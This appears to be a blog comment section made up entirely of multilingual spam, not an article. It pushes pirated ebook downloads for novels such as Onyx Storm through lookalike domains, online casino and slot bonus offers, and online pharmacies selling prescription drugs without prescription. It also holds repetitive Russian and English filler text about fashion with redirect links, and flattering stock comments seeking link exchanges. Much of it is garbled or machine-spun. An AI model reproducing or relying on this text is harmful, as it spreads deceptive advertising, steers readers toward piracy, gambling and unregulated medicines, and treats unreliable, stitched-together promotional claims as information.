And it becomes even clearer when we focus on one topic in particular.
Much of what we’ve discussed comes together when we examine vigora reviews.
top casinos online companies for vehicle finance with no deposit doubleu casino 80 free spins
The storm is inevitable. The Onyx Storm epub is essential. This book is necessary. Reading digitally is the logical step. You can accept the storm. The adventure is unavoidable. https://onyxstormepub.store/ Bonus Chapter Onyx Storm Pdf
The legacy of the dragon riders continues to grow. The Onyx Storm epub is the latest branch of that legacy. This format is perfect for the minimalist reader who wants maximum story. Violet’s evolution is fascinating to watch. With a digital copy, you can track her growth across the series with ease. Get the file and get reading. https://onyxstormepub.store/ Onyx Storm Epub Torrent
The storm is the climax of the saga so far. The Onyx Storm epub is the peak. This novel is the top of the mountain. Reading digitally is the climb. You can reach the summit easily. The view is amazing. https://onyxstormepub.store/ Onyx Storm By Rebecca Yarros Epub
The anticipation for the next chapter in the dragon rider saga is palpable, with readers counting down the seconds. Onyx Storm promises to answer the burning questions left by the previous cliffhanger, making the epub version a hot commodity. Digital reading allows you to carry the weight of this epic fantasy without the physical bulk. It is the ideal solution for fans who read on the commute or steal moments during a busy day. Rebecca Yarros has crafted a masterpiece that demands your full attention, and having it on your smartphone or tablet ensures you are never far from the action. https://onyxstormepub.store/ Onyx Storm First 3 Chapters Pdf
The shadows are lengthening over the continent, and only the dragon riders can stand against the coming darkness. Rebecca Yarros delivers a powerhouse performance in her newest novel, making the Onyx Storm epub a must-have for fantasy enthusiasts. Reading digitally offers a distinct advantage for those who want to cross-reference details from earlier books instantly. As the plot thickens and alliances shift, having the search function of an e-book reader becomes a strategic tool for understanding the lore. Do not miss out on the cultural conversation happening right now; grab your digital edition and start reading today.
Violet’s power is growing, and so is the danger. The Onyx Storm epub tracks that growth. This novel is a coming-of-age story wrapped in fantasy. E-books are the growing trend. You can expand your library without expanding your shelves. Rebecca Yarros knows how to write growth.
Rebecca Yarros is back to break our hearts and mend them again with her latest fantasy epic. The Onyx Storm epub is the preferred format for readers who value convenience and speed. As the third book in the series, it builds upon a complex foundation of lore that is best experienced with the search tools of an e-reader. Violet’s struggle is relatable and gripping, making this a page-turner of the highest order. secure your digital edition and witness the rise of the storm.
Prepare to fly back into the danger zone with the latest release from Rebecca Yarros, a book that promises to shatter hearts and rebuild them. As the war intensifies, the need for a reliable digital version of Onyx Storm becomes clear for voracious readers. E-readers allow fans to adjust fonts and lighting for those late-night marathons that this genre demands. The search for the epub version highlights just how eager the community is to consume this story. From the chemistry between the protagonists to the political intrigue of the dragon riders, this book is set to be a defining moment in modern fantasy literature.
Violet’s power is growing, and so is the danger. The Onyx Storm epub tracks that growth. This novel is a coming-of-age story wrapped in fantasy. E-books are the growing trend. You can expand your library without expanding your shelves. Rebecca Yarros knows how to write growth.
A court of nightmares and a court of dreams. Both exist within the Night Court. Explore them in the A Court of Mist and Fury PDF. This digital story is a must-read for anyone who loves complex fantasy worlds. Get it now. https://acourtofmistandfurypdf.top/ A Court Of Mist And Fury Pdf Free Online
Ianthe is a priestess with her own agenda. Watch her schemes unfold in the A Court of Mist and Fury PDF. This digital novel is full of political intrigue. Download it to see who Feyre can truly trust. https://acourtofmistandfurypdf.top/ A Court Of Mist And Fury Pdf Online
Looking for a seamless way to read Kristin Hannah’s latest classic? We provide a direct link to The Nightingale PDF so you can enjoy this literary gem on your tablet or e-reader. Don’t miss out on the book that everyone is talking about this year. https://thenightingalepdf.top/ the nightingale 2018
Bắn cá đổi thưởng tại tai xn88 mang đến cơ hội săn boss khủng với Jackpot hàng tỷ đồng. Chỉ cần một chút kỹ năng, bạn sẽ là người chiến thắng. TONY02-11O
Стильный вид формирует сильное впечатление о человеке.
Он работает на восприятие вас окружающими мгновенно.
Хорошее самочувствие в подобранном образе повышает личную самооценку.
Этот подход демонстрирует высокий уровень профессионализма и внимание к мелочам.
https://bm4.irkpress.ru/redirect.php?id=RaP9w4QGTfIc
Посредством гардероб вы имеете шанс выразить свою личность и стиль.
Окружающие неосознанно оценивают стильных индивидов как более компетентных.
Следовательно, вложения в свой стиль — это вклад в ваше будущее.
Join the discussion online after reading the A Court of Mist and Fury PDF. This book has a massive community. Download the digital copy so you can understand all the memes and theories. https://acourtofmistandfurypdf.top/ When Does A Court Of Mist And Fury Get Spicy
Explore character flaws that make heroes human and relatable to readers. https://heiroffirepdf.top/ Read Heir Of Fire Pdf
Get the Lights Out PDF securely and quickly from our optimized site. We use the latest technology to deliver files efficiently. reliable, fast, and safe – that is our guarantee. https://lightsoutpdf.top/ When The Lights Go Out Lyrics
Dressing well creates a positive first impression.
Your outfit speaks volumes before you actually say a word.
This enhances your own confidence and mindset significantly.
A put-together appearance conveys professionalism in the office.
https://s2.superlooks.ru/HSBFCMN/
Stylish clothing let you to express your individual personality.
People often judge stylish people as more successful and reliable.
Ultimately, putting effort in your style is an investment in your personal brand.
Follow Celaena’s struggle to balance vengeance with justice throughout her journey. https://heiroffirepdf.top/ Heir Of Fire Next Book
Read about romance that develops naturally within the larger story arc. https://heiroffirepdf.top/ Heir Of Fire Audiobook
Our Lights Out PDF is the top-rated download for a reason. Quality, speed, and reliability set us apart. experience the best today. https://lightsoutpdf.top/ How To Fix Christmas Tree Lights Half Out
There are so many sub-genres of romance that it can be hard to keep track. An organized archive of romance helps categorize everything from sci-fi romance to westerns. I love exploring new categories and downloading a PDF sample to see if it sparks my interest. https://anarchiveofromancepdf.top/ An Archive Of Romance Excerpt Pdf
I love the seamless integration with dictionary apps. Reading a PDF from an archive of romance on a tablet allows for instant definitions. This makes reading historical romance with archaic words much easier and more educational. https://anarchiveofromancepdf.top/ An Archive Of Romance Pdf Blogspot
A forgotten will reveals a world of magic. This is the premise of An Arcane Inheritance, a book you need in PDF. It is a thrilling ride from start to finish. Download the digital copy to see how the protagonist handles a legacy they never asked for. https://anarcaneinheritancepdf.top/ An Arcane Inheritance Free Read
For those who love to write reviews, access to books is key. An archive of romance provides plenty of material. I download PDF copies to review on my social media, helping other readers find their next great read among the vast selection available. https://anarchiveofromancepdf.top/ Ava Reid Archive Of Romance Pdf
Enjoy the smart writing of this digital edition. The PDF of It Should Have Been You is clever. It should have been you appreciating the wit. Get the download today and enjoy. https://itshouldhavebeenyoupdf.top/ It Should Have Been You Characters
Unravel the mystery of a life built on sand. This book is a powerful exploration of deceit. The PDF version is easy to download. Read about the husband and wife who are trapped in a web of their own making. https://myhusbandswifepdf.top/ My Husband’s Wife Audible Pdf
Get the digital book that challenges your thinking. The PDF of It Should Have Been You is thought-provoking. It should have been you pondering the themes. Secure the download today and start. https://itshouldhavebeenyoupdf.top/ It Should Have Been You Discount
Immerse yourself in the drama of this novel with the digital text. The PDF of It Should Have Been You is perfect for your collection. It should have been you owning this book. Download the file today and read. https://itshouldhavebeenyoupdf.top/ It Should Have Been You Ebook
Take a chance on a book that will keep you guessing. This suspense novel is expertly written. The My Husband’s Wife PDF is available for digital readers. Download the file and uncover the mysteries that lie within a seemingly happy marriage. https://myhusbandswifepdf.top/ My Husband’s Wife Book Club Pdf
Stay informed with the Bluebird Gold PDF, your go-to source for gold market intelligence. This report offers expert commentary and timely data to help you. Download this guide now to enhance your financial literacy and achieve greater success in investing. https://bluebirdgoldpdf.site/ Bluebird Gold Story Summary
Dive into a plot filled with passion and intrigue. The Love in Plane Sight PDF is the novel you need to read this month. It offers a fresh perspective on modern romance. Access the file today and enjoy a book that is truly unforgettable. https://loveinplanesightpdf.site/ Love In Plane Sight Txt
For a story that captures the imagination, choose this. The Love in Plane Sight PDF is the digital format you need. It is a romance that dreams are made of. Get the ebook version today and start dreaming. https://loveinplanesightpdf.site/ Love In Plane Sight Chapter 1
Navigate the gold market with confidence using the Bluebird Gold PDF. This comprehensive guide offers expert analysis and detailed market data for all investors. It’s the perfect resource for enhancing your investment strategy and achieving sustainable long-term financial growth today. https://bluebirdgoldpdf.site/ Read Bluebird Gold Online Free
Are you in the mood for a story that lifts your spirits? The Love in Plane Sight PDF is the perfect remedy for a boring day. This novel is filled with witty dialogue and romantic tension. Download the ebook version and get ready to fall in love with the characters. https://loveinplanesightpdf.site/ Love In Plane Sight English
The Bluebird Gold PDF is your ultimate guide to the gold market. This document offers professional insights and practical strategies for navigating market volatility. Download this essential resource today and start making smarter financial decisions for your future financial growth and your total security. https://bluebirdgoldpdf.site/ Bluebird Gold Ebook Download Links
Harness cosmic luck in space-themed adventures and stellar payouts. In ignation login, interstellar jackpots are within reach. Launch your winning orbit today!
Dressing well projects a positive first impression.
Your outfit communicates loudly before a person even speak a single word.
This boosts your personal confidence and mood significantly.
Your put-together look conveys professionalism in the office.
https://a5.gucci1.ru/9lNTM0o/
Stylish clothing allow you to showcase your unique identity.
People often judge well-dressed people as more capable and reliable.
Therefore, investing in your style is an investment in your personal brand.
Experience the premier world of online gaming where endless fun awaits. Bovada Anonymous Tables offers top poker and generous welcome bonuses for all players. With Bovada, enjoy exciting wins and secure, reliable entertainment every day!
Looking stylish projects a strong first impression.
A attire communicates loudly before a person even speak a single word.
It boosts your personal self-esteem and mood noticeably.
Your put-together appearance signals professionalism in the workplace.
https://list.vladtoday.ru/mitIdKa/
Fashionable choices let you to express your unique identity.
Others often perceive stylish individuals as more successful and trustworthy.
Ultimately, putting effort in your wardrobe is an investment in your personal brand.
8jqojr
Dive for glory in Big Bass Bonanza slot review Bonus round turns small spins into huge payouts.
Dressing well creates a strong first impression.
A attire speaks loudly before you even speak a word.
This boosts your own confidence and mood noticeably.
A put-together look signals competence in the office.
https://n5.vladtoday.ru/pOeguLV/
Fashionable clothing let you to express your unique personality.
Others often perceive stylish people as more capable and reliable.
Therefore, putting effort in your wardrobe is an investment in yourself.
Looking stylish creates a positive first impression.
A outfit speaks volumes before you actually say a single word.
This enhances your own self-esteem and mood noticeably.
Your polished appearance conveys professionalism in the office.
https://a2.megakazan.ru/4kbzlXSteVbk/
Fashionable clothing let you to showcase your unique personality.
People often perceive well-dressed people as more capable and trustworthy.
Ultimately, investing in your wardrobe is an valuable step in yourself.
Thanks a lot for sharing this with all folks you really recognize what you’re speaking approximately! Bookmarked. Kindly additionally seek advice from my site =). We may have a hyperlink trade contract between us!
gates of olympus slot doesn’t do ordinary base games. Zeus can end your session in profit with one casual flick of lightning. Open Gates of Olympus — test his mood.
The sweetest slot keeps getting better! sugar rush slot real money brings cascades, multipliers up to x5000 and pure adrenaline. Ready for takeoff?
Get your glow on with starburst real money. Expanding wild feature turns good spins into great ones. Both-ways wins high RTP pure magic.
Over 5,000 games, original stake rakeback code exclusives, and weekly giveaways worth millions. Crypto deposits in seconds, withdrawals even faster. This is how modern gambling should feel.
Looking stylish projects a positive first impression.
Your attire speaks loudly before a person even speak a word.
It boosts your personal confidence and mindset significantly.
A put-together look signals competence in the office.
https://c.balenciager.ru/b2WVc0fDCnU7/
Stylish choices allow you to express your unique identity.
People often perceive well-dressed people as more capable and trustworthy.
Ultimately, investing in your style is an valuable step in yourself.
Get lucky instantly with luckyland slots win real money! Sign up and claim 7,777 Gold Coins plus 10 free Sweeps Coins—no strings. Enjoy top-tier slots with real prize redemptions!
DraftKings live casino Casino makes every bet count. Claim your 500 spins for $5 and get up to $1K reimbursed if needed. Play hard, win harder!
**backbiome**
Backbiome is a naturally crafted, research-backed daily supplement formulated to gently relieve back tension and soothe sciatic discomfort.
sydney casino
References:
http://www.ogulinusrcu.com
best muscle building supplement at gnc
References:
https://hedgedoc.info.uqam.ca/s/SoJpbnCWx
Make every moment count with betmgm casino. Sign up today and receive 100% deposit match up to $1,000 plus $25 On The House. Live dealers and progressive jackpots await.
Proc platit vic? Generika za zlomek ceny – navstivte opravdovalekarna.cz
opravdovalekarna.cz
Here is the part people often skip, health acts like a baseline that influences what we can sustain, and it can change how the same day feels from the inside. Endless recommendations can drown out the signals people are trying to understand, because the loudest messages are rarely the most precise. Nuance gets trimmed so explanations fit short formats and quick attention, giving the body time to show its pattern instead of demanding instant answers. Then the process becomes calmer and more deliberate, because it helps make health information usable. And a single topic makes abstract principles easier to see in real life, a good way to make it practical is levitra missed dose.
Simple, sur, rapide. Votre pharmacie en ligne vous ouvre ses portes. Des milliers de references a portee de main pour toute la famille. Commandez et soyez livre ou vous voulez. La sante moderne vous tend les bras.Acheter azipro
One detail that makes the rest clearer, health is easiest to recognize in patterns, not in one dramatic moment, and it appears through feedback that is easy to ignore until it repeats. A larger supply of advice does not automatically create clearer thinking, because short formats reward simplicity, not nuance. The message can sound clean while still being incomplete in practice, tracking cause and effect over time instead of chasing quick fixes. Then you stop chasing every new recommendation, because comparing scenarios and variables often matters more than quick answers. And that is when understanding stops being abstract and starts being usable, one good topic to explore is rybelsus drug interactions.
Сваи выполняют важнейшую функцию в строительстве надёжного основания.
Они дают возможность правильно передать нагрузку от здания на почву.
Использование стержней особенно актуально на слабых участках с высоким содержанием грунтовых вод.
Данный тип опор обеспечивает стабильность строения при подвижках земли.
https://www.ganjingworld.com/channel/1icfsp415td8Ju3PHucjVP0HK16j0c?tab=about
Свайное основание может выдерживать значительные воздействия в том числе в сложных районах.
Помимо этого, подобный вариант подразумевает меньше объём подготовительных мероприятий.
Таким образом, правильный выбор конструкций гарантирует долговечность всего сооружения.
Join the millions friendly momentous on fanduel casino 500 spins – the #1 tangible money casino app in America.
Respite c start your $1000 OPERATE IT AGAIN bonus and turn every relate, хэнд and rotate into legitimate banknotes rewards.
Firm payouts, whopping jackpots, and habitual fight – download FanDuel Casino now and start playing like a pro today!
colusa casino
References:
https://hoanghungphat.vn/
References:
Slot games for ipad
References:
epecs.hanyang.ac.kr
FanDuel Casino is America’s #1 online casino, delivering non-stop thrills with ignition casino review , restricted slots like Huff N’ Breathe, and spend retailer act normal at your fingertips. Hip players stir 500 Bonus Spins added $40 in Casino Perk exactly suited for depositing $10—added up to $1,000 back on first-day screen losses. Job all Thrillionaires: be adjacent to now, play your way, and upon every blink into epic wins!
Looking well creates a positive first impression.
A outfit communicates volumes before a person actually say a word.
This enhances your own confidence and mindset noticeably.
Your polished appearance signals competence in the office.
купить сумки Джимми Чу
Fashionable clothing let you to express your individual identity.
Others often judge stylish people as more successful and trustworthy.
Therefore, investing in your style is an investment in your personal brand.
Betano Casino https://betanogame.org/it/ ГЁ il tuo portafortuna. Prendi il 100% fino a €500 di bonus e tuffati nell’azione live gaming. Inizia a girare e vincere immediatamente.
From first spin to first withdrawal — Betano makes it smooth. Tikitaka Casino mobile Betano: big-screen energy in the palm of your hand.
Mostbet: 125% do 2250 zł + 300 FS czeka na Ciebie. Mostbet rejestracja z bonusem Zagraj mądrze – Mostbet daje 200% i 300 darmowych spinów.
Mostbet: o seu prГіximo destino para noites Г©picas e recompensas incrГveis – DepГіsitos via Pix na Mostbet , Cadastre-se no Mostbet e receba 125% a mais + 250 giros de presente .
Looking well projects a positive first impression.
Your attire speaks volumes before a person actually speak a single word.
This boosts your own confidence and mood significantly.
A put-together appearance conveys professionalism in the workplace.
https://stuff.ladiesblog.ru/amerikanskie-korni-i-evropeyskoe-razvitie-put-brenda-1004196/
Stylish choices allow you to express your unique identity.
Others often perceive stylish individuals as more capable and trustworthy.
Therefore, putting effort in your wardrobe is an investment in yourself.
Luck finally blocked everyone who isn’t you – https://atamsulosin.com , Where every click feels like cheating physics .
I haven’t checked in here for some time since I thought it was getting boring, but the last several posts are great quality so I guess I will add you back to my everyday bloglist. You deserve it my friend 🙂
tbd5jg
ln414l
Продуманный внешний вид имеет большое значение в создании первого впечатления.
Она помогает подчеркнуть индивидуальность и ощущать внутренний комфорт.
Грамотно подобранный образ влияет на восприятие окружающих.
В повседневной жизни одежда может помогать собранности.
http://forum.fiilis.org/viewtopic.php?t=381
Хорошо подобранная одежда облегчает социальные контакты.
При выборе одежды важно учитывать индивидуальные особенности и уместность ситуации.
Актуальные стили дают возможность находить новые решения.
В итоге, умение стильно одеваться делает образ завершённым.
Hello champions of cleaner air for sensitive lungs!
When battling allergies, a top-rated air purifier can make all the difference. By checking out best-air-purifiers-for-allergies. vercel. app, you can discover which products meet rigorous performance standards. <a href="https://best-air-purifiers-for-allergies.vercel.app/#" rel="best-air-purifiers-for-allergies.vercel.app. Empower yourself with knowledge and enjoy better air quality and health.
Knowing the CADR (Clean Air Delivery Rate) is crucial when looking for the best-air-purifiers-for-allergies. This rating indicates how effectively a unit filters out various pollutants in the air, such as smoke, dust, and pollen. A higher CADR means faster and more efficient purification, ensuring the air you breathe is as clean as possible.
Unlocking Comfort: The Best Air Purifier for Pollen Allergies – п»їhttps://best-air-purifiers-for-allergies.vercel.app/
May you enjoy incredible allergen-free living moments !
A small shift in perspective here changes the weight of everything that comes after it, health is already visible in the small recurring signals of routine life, which is why the body often tells its story in repetitions long before it tells it in alarms, and it reveals itself through recurring small details far more reliably than through one dramatic event that is easy to point to, The difficulty is that health guidance now arrives constantly, and that changes the nature of the problem almost as much as it appears to solve it, and this is where the process can start feeling circular instead of progressive, A great deal of misunderstanding gathers when summaries are treated as finished answers instead of starting points that still require interpretation and boundaries, so increased effort can produce increased uncertainty rather than increased clarity when the wrong interpretive structure is underneath everything, That is why understanding built gradually over real time becomes more dependable than borrowed assumptions assembled too quickly from generic sources, so change begins to hold because it is rooted in feedback that has repeated long enough to earn trust rather than in reaction to the latest confident voice, And this is where depth earns its place, because some subjects only become clear when the parts remain connected long enough to be understood in relation to each other, And that is where understanding becomes something workable because the subject in front of you is finally specific enough to hold the detail without losing the thread, the clearest point where all of this connects is lovegra safety.
Des prix justes, des produits sГ»rs et un accueil exceptionnel – https://www.pharmacie-odeon-saint-joseph.com/mentions-legales/ , Pharmacie accueillante avec un large choix de produits de qualitГ© .
Сегодня кроссовки обрели невероятную популярность везде.
Их выбирают люди разных поколений и профессий.
Основная причина столь всеобщей любви — комфорт и практичность.
https://women.getbb.ru/viewtopic.php?f=2&t=2618&p=17876#p17876
Известные бренды постоянно представляют новые коллекции, подогревая ажиотаж.
Кроссовки надёжно закрепились в городскую культуру и стиль жизни.
С каждым сезоном их востребованность лишь возрастает.
Продуманный внешний вид является значимым фактором в самовыражении.
Она помогает подчеркнуть индивидуальность и чувствовать себя увереннее.
Аккуратный внешний вид формирует мнение окружающих.
В повседневной жизни одежда может придавать уверенность.
https://mqemulator.net/forum2/viewtopic.php?p=93370#93370
Хорошо подобранная одежда облегчает повседневное взаимодействие.
При выборе одежды важно учитывать личные предпочтения и контекст.
Актуальные стили дают возможность обновлять образ.
В целом, умение стильно одеваться делает образ завершённым.
There are some attention-grabbing closing dates on this article however I don’t know if I see all of them heart to heart. There may be some validity but I’ll take maintain opinion until I look into it further. Good article , thanks and we would like more! Added to FeedBurner as well
Buying medications online has become incredibly popular.
Ease is the primary reason for this shift.
People can order from home at any time without visiting a brick-and-mortar store.
https://b5.hypebeasts.ru/uaNwuvRvJ238/
Price checking is far easier online.
Home shipping provides an extra layer of convenience.
In the case of ongoing conditions, automatic reorders save time.
Privacy is yet another important advantage for many people.
Модный вид формирует положительное первое впечатление.
Ваша внешность начинает разговор даже до первого слова.
Продуманный гардероб ощутимо повышает уверенность и эмоциональный фон.
Такой подход выражает внимание как к собственному я, так и к другим людям.
Через наряд вы в состоянии проявить личность и вкус молчаливо.
Люди часто воспринимают хорошо одетых персон более успешными и надёжными.
Поэтому, инвестиции в свой стиль — это ценная инвестиция в собственное развитие.
http://emoteforum.mtwo.co.jp/forums/topic/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%bd%d0%b0-%d1%8e%d1%82%d1%83%d0%b1%d0%b5
s4htth
Thanks for sharing superb informations. Your web site is so cool. I’m impressed by the details that you have on this website. It reveals how nicely you understand this subject. Bookmarked this website page, will come back for extra articles. You, my friend, ROCK! I found just the info I already searched everywhere and just could not come across. What a perfect web site.
Hello my friend! I wish to say that this article is awesome, nice written and include approximately all vital infos. I would like to peer more posts like this .
Часы Audemars Piguet Royal Oak известны своим уникальным дизайном.
Эту восьмигранный ободок с открытыми болтиками стал подлинной легендой в мире часов.
Модель была выпущена в далёком 1972-м как первые люксовые часы для спорта из нержавеющей стали.
Подобная дерзкая концепция тогда произвела громкий переворот в часовой индустрии.
часы Royal Oak AP
Кроме внешности, часы ценятся за высочайшее качество обработки и калибра.
Общеизвестно, что любой экземпляр создаётся собственноручно квалифицированными мастерами.
В наши дни Эти часы остаются символом положения и безупречного вкуса.
Поэтому они востребованы как среди коллекционеров, так и у поклонников роскоши.
Please let me know if you’re looking for a writer for your weblog. You have some really good posts and I believe I would be a good asset. If you ever want to take some of the load off, I’d love to write some material for your blog in exchange for a link back to mine. Please send me an e-mail if interested. Many thanks!
An impressive share, I just given this onto a colleague who was doing a little analysis on this. And he in fact bought me breakfast because I found it for him.. smile. So let me reword that: Thnx for the treat! But yeah Thnkx for spending the time to discuss this, I feel strongly about it and love reading more on this topic. If possible, as you become expertise, would you mind updating your blog with more details? It is highly helpful for me. Big thumb up for this blog post!
Purchasing medications online is extremely handy.
It’s possible to browse at any time with no leaving your house.
Online pharmacies allow you to easily check costs and spot the lowest deal.
vidalista and alcohol
Your purchase is delivered directly to your doorstep, saving travel and hassle.
Also, there is no requirement to wait in long queues at a local pharmacy.
For those with chronic illnesses, auto refills make treatment stress‑free.
Overall, online ordering for medicine saves your hours and peace of mind.
401787
На этом этом сайте размещена нужная статьи.
Тут вы сможете найти множество полезного для своего развития.
Этот источник поможет изучить в многих ситуациях.
Рекомендуем подробно посмотреть представленные здесь советы.
https://outstreet.ru/yeah/523-rukava-transformery-i-gorokhovyy-vostorg-kak-vyglyadet-maksimalno-aktualno-v-etom-sezone/
На этом конкретном ресурсе размещена актуальная материалы.
Тут есть возможность получить много практичного для своего развития.
Данный ресурс поможет освоить в разных ситуациях.
Рекомендуем подробно ознакомиться с представленные тут материалы.
https://superlooks.ru/
This study on salt reduction reinforces its importance for blood pressure control at population level. – https://gelnagels.startpalace.nl/ , The authors highlight important disparities in access to advanced heart failure therapies. Policy interventions are urgently required. .
Innovative approach to smoking cessation using personalized nicotine replacement. Digital health tools can enhance compliance. – https://schoonheid.linkenbay.nl/ , Excellent overview of monoclonal antibodies for asthma. Biologics have transformed severe disease management. .
Important considerations for managing hypertension in pregnancy. – https://mail.dewtreats.com/index.php/21st-ave-animal-clinic-astoria-vet-clinic-services-929 , Global health equity requires addressing both infectious diseases and the growing burden of NCDs. .
n4gal5
Удачный подбор офисной обстановки напрямую сказывается на самочувствие и продуктивность персонала.
Важнейший фактор — это эргономичность cтульев и рабочих поверхностей.
Качественная мебель может уменьшать усталость и профилактировать заболевания опорно-двигательного аппарата.
Не менее важен внешний вид изделий, ведь он формирует образ фирмы для клиентов и гостей.
https://links.hypebeasts.ru/redirect.php?id=QsxwQ3H7
Рекомендуется присматриваться на материалы: натуральное дерево, прочный металл и экологичные пропитки.
Функциональность предметов мебели выражается в организации ящиков и регулировок под разные задачи.
Ценовой диапазон также имеет значение, но экономия на данных товарах способна обернуться дополнительным издержкам на ремонт или больничные.
Следовательно, выбирайте проверенных производителей с официальными обязательствами и документацией соответствия.